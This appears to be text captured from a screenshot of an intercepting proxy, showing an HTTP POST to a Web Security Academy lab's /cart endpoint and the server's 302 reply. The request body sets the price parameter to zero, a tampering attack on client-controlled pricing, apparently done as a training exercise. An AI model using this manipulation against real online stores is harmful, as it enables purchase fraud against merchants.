 Request
Pretty Raw Hex \n
1 POST /cart HTTP/2
2 Host: 0adb00d4048813e5814f899100230008.web-security-academy.net
3 Cookie: session=mQhrIYWVIRU9s4dWMu3Glf4rwo57Drku
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 49
10 Origin: https://0adb00d4048813e5814f899100230008.web-security-academy.net
11 Referer: https://0adb00d4048813e5814f899100230008.web-security-academy.net/product?productId=1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 productId=1&redir=PRODUCT&quantity=1&price=000000
Response
Pretty Raw Hex Render Headers \n
1 HTTP/2 302 Found
2 Location: /product?productId=1
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6